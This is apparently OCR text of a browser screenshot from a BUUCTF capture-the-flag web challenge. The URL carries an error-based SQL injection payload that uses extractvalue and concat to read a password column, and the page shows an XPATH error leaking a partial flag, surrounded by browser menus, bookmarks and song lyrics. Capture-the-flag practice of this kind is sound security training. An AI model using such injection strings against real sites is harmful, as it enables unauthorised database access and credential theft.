 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
BUUCTF在线评测
check
73fae-567d-4a3c-a621-7ff19a4183cd.node5.buuoj.cn:81/check.php?username=1&password=1'^extractvalue(1%2Cconcat(0x7e%2C(select(password)from(geek.H4rDsq1))))%23
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... BUUCTF在线评测 其他书签 移动设备上的书签
Error!
Pull the sheets right off the corner
迫不及待的推开车里的钢板
XPATH syntax error: '~flag{f8975991-aa16-47a2-847c-a4'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
0.7
K/s
1.0
K/s
英
Syclover @ cl4y